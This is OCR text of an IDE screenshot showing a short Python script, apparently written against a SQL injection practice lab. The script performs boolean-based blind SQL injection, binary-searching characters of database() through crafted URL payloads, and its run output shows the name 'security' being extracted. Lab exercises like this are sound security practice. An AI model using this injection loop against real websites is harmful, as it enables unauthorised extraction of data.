 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help 长沙练习生.py - E:\python\pythonjb\脚本.py
E: python pythonjb 脚本.py 脚本
长沙练习生.py 脚本.py
Project
4 1
9 tmp = (begin+end) // 2
10 while begin < end:
11 paramGet = url + "/**/and/**/ascii(substr(database(),{0},1))>{1}-- -".format(i, tmp)
12 response = session.get(paramGet)
13 if 'You are in.... Use outfile......' in response.text:
14 begin = tmp + 1
15 tmp = (begin+end) // 2
16 else:
17 end = tmp
18 tmp = (begin+end) // 2
19 if (tmp == 32):
20 break
21 name = name + chr(tmp)
22 print(name)
23 db()
db() for i in range(1, 50) while begin < end
Run: 脚本
Structure
Favorites
sec
secu
secur
securi
securit
security
Process finished with exit code 0
Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Python 3.10 has been configured as a project interpreter // Configure a Python interpreter... (today 16:12) 5:5 CRLF UTF-8 4 spaces Python 3.10